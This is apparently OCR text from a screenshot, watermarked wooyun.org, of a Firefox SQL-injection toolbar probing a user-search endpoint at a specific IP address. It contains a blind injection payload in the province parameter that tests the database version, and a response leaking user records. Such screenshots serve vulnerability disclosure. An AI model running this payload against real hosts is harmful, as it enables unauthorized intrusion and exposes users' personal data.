 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://58.63.237.91/ucsearch/findByanother?requid=2749254104&tgt=2edb25407a87d57d5216f80265fbb987&gender=f&age=0&isonl
Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://58.63.237.91/ucsearch/findByanother?requid=2749254104&tgt=2edb25407a87d57d5216f80265fbb987&gender=f&age=0&isonline=1&hascamera=0&Validate=0&province=%E5%B9%BF%E4
%B8%9C'%20and%20substring(@@version,1,1)=5%20and%20'1'='1
Enable Post data Enable Referrer
http://58.63.23...20%271%27=%271
{ "friends": [{ "uid": "64416209", "nick":"ddgfh", "gender":"f", "age":"30", "province":"骞夸笢", "city":"闊跺叧", "isonline":"1", "hascamera":"0", "avatar":"h
完成
Apache-Coyote/1.1 代理后面 Fiddler: ON (auto)
www.wooyun.org